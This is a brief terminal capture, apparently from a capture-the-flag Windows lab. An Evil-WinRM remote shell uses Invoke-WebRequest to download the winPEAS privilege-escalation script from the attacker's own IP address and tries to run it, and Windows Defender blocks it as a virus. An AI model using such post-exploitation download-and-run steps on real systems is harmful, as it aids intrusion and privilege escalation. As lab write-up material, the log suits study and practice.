 *Evil-WinRM* PS C:\Users\legacyy\Desktop> Invoke-WebRequest -Uri 10.10.14.234/winPEAS.bat -OutFile wp.bat
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ls
    Directory: C:\Users\legacyy\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         6/4/2022   7:11 PM             34 user.txt
-a----         6/5/2022   2:03 PM          35766 wp.bat
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ./wp.bat
Program 'wp.bat' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ ./wp.bat
+ ~~~~~~~~.
At line:1 char:1
+ ./wp.bat
+ ~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed